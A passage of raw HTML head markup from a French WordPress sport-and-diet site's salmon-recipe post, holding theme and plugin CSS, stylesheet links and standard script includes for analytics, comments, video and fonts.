.edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}.edd-blocks-receipt__items .edd-blocks__row{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}

</style>
<style id='edd-user-downloads-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-pro-search__control{display:flex;justify-content:flex-end;margin-bottom:2em}.edd-pro-search__control input{max-width:100%;width:300px}.edd-pro-search__hidden{display:none!important}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}div.edd-blocks__user-downloads{border:1px solid var(--edd-blocks-light-grey);padding:1rem}div.edd-blocks__user-downloads .edd-blocks__row-column{text-align:left}.edd-order-item__product,.edd-order-items__header{border-bottom:1px solid var(--edd-blocks-light-grey);gap:1em;padding:.5em 0}.edd-order-item__product:last-child,.edd-order-items__header:last-child{border-bottom:none;padding-bottom:0}.edd-order-items__header{padding-top:0}

</style>
<style id='edd-terms-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-terms{grid-gap:1rem;display:grid}.wp-block-edd-terms img{display:block;height:auto;max-width:100%}.edd-blocks__term-title{align-items:center;display:flex;gap:.5rem}

</style>
<style id='edd-cart-style-inline-css' type='text/css'>
.edd-blocks-form__cart .edd_cart_remove_item_btn{border:none;margin-left:.5rem;padding:0;text-decoration:none}.edd-blocks-form__cart .edd_cart_remove_item_btn svg{opacity:.6}.edd-blocks-form__cart .edd_cart_remove_item_btn svg:hover{opacity:.9}.edd-blocks-form__cart #edd_checkout_cart{border:1px solid #eee;display:grid}.edd-blocks-form__cart .edd_cart_item_name{display:grid;gap:1rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions{align-items:center;display:inline-flex;flex-basis:100%;gap:.5rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions label{margin:0!important}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions input.edd-item-quantity{width:3rem!important}.edd-blocks-form__cart .edd_checkout_cart_item_title{align-items:center;display:flex;gap:1rem}.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{align-items:center;display:flex;gap:.5rem}@media(min-width:480px){.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{justify-content:flex-end}}.edd-blocks-form__cart .edd-blocks-cart__row{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;padding:1.5rem}.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){flex:1 1 110px}@media(min-width:480px){.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){text-align:right}}.edd-blocks-form__cart .edd-blocks-cart__items,.edd-blocks-form__cart .edd-blocks-cart__row-header{border-bottom:1px solid #eee}.edd-blocks-form__cart .edd-blocks-cart__row-header,.edd-blocks-form__cart .edd_cart_total{font-weight:700}.edd-blocks-form__cart .edd-blocks-cart__row-footer{text-align:right}.edd-blocks-form__cart .edd-blocks-cart__row-footer>div:only-child{flex-grow:1}.edd-blocks-form__cart .edd-blocks-cart__action-remove,.edd-blocks-form__cart .edd_discount_remove{background:url([data-uri]) 50% no-repeat;background-size:1em;box-shadow:none!important;display:block;height:1em;opacity:.6;top:0;width:1em}.edd-blocks-form__cart .edd-blocks-cart__action-remove:hover,.edd-blocks-form__cart .edd_discount_remove:hover{background-position:50%;opacity:1}.edd-blocks-form__cart .edd_cart_item_image img{display:block}.edd-blocks__cart-mini,.edd-blocks__cart-mini a{align-items:center;color:unset;display:flex;gap:.25rem;justify-content:flex-end;text-decoration:none}.edd-blocks__cart-mini a svg,.edd-blocks__cart-mini svg{fill:none;height:1.5rem;width:1.5rem}.wp-block-edd-cart .edd-blocks-cart__row-footer{padding:.5rem 1.5rem}

</style>
<link rel='stylesheet' id='edd-checkout-style-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/includes/blocks/build/checkout/style-index.css?ver=2.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://sport-et-regime.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://sport-et-regime.com/wp-content/plugins/pdf-print/css/frontend.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-smart-pagination-css' href='https://sport-et-regime.com/wp-content/plugins/wp-smart-pagination/wp-smart-pagination.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/css/edd.min.css?ver=3.1.1.4.2' type='text/css' media='all' />
<style id='edd-styles-inline-css' type='text/css'>
body{--edd-blocks-light-grey:#eee;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sport-et-regime.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://sport-et-regime.com/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://sport-et-regime.com/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://sport-et-regime.com/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://sport-et-regime.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css' href='https://sport-et-regime.com/wp-content/plugins/commentluv/css/commentluv.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="commentluv_script-js-extra">
/* <![CDATA[ */
var cl_settings = {"name":"","url":"","comment":"","email":"","infopanel":null,"default_on":"on","default_on_admin":"on","cl_version":"4","images":"https:\/\/sport-et-regime.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","_fetch":"0b5d310fba","_info":"802fac3f16","infoback":"","infotext":"","template_insert":"","logged_in":"","refer":"https:\/\/sport-et-regime.com\/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3\/","no_url_message":"Entrez votre URL et cliquez la case CommentLuv si vous souhaitez ajouter votre dernier article de blog","no_http_message":"Merci d'utiliser http:\/\/ au d\u00e9but de votre url","no_url_logged_in_message":"Vous devez visitez votre profil sur le tableau de bord et mettre \u00e0 jour les d\u00e9tails avec l'URL de votre site","no_info_message":"Aucune information disponible ou alors il y a eu une erreur"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/commentluv/js/commentluv.js?ver=4" id="commentluv_script-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sport-et-regime.com","hash_tracking":"false","ua":"UA-39281595-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.5.7" id="jwplayer-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/sport-et-regime.com","ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/sport-et-regime.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"14","isPageNavi":"1","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="https://sport-et-regime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-et-regime.com/wp-json/wp/v2/posts/14702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-et-regime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sport-et-regime.com/?p=14702' />
<link rel="alternate" type="application/json+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Ffilets-de-saumon-a-la-plancha-faites-le-plein-domega-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Ffilets-de-saumon-a-la-plancha-faites-le-plein-domega-3%2F&#038;format=xml" />
			<meta property="fb:pages" content="164243103922553 " />
			<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            
	<style type="text/css" media="screen">
	a#ribbon {
	position: absolute;
	top: 0px;
	right: 0px;
	display: block;
	width: 129px;
	height: 129px;
	background: transparent url("https://sport-et-regime.com/wp-content/plugins/nofollow-free/images/css_nofollow_badgeredright.gif") no-repeat top left;
	text-indent: -999em;
	text-decoration: none;
	z-index: 1000;
	}
	</style>
<meta name="generator" content="Easy Digital Downloads v3.1.1.4.2" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#030302} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#030302}.navbar {background: #030302} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #030302} }.navbar-inverse .nav > li > a, #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link, .navbar #top_search .searchform input {color: #fefef0}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #030302}.navbar #header-menu-wrap .navbar-nav>.active>a, .navbar #header-menu-wrap .navbar-nav>.active>a:focus, .navbar #header-menu-wrap .navbar-nav>.active>a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {color: #000000}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #fefef0}.navbar #header-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}.navbar #secondary-menu-wrap {background: #030302}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#030302}.navbar #secondary-menu > li > a {color: #fefef0}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #030302}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap 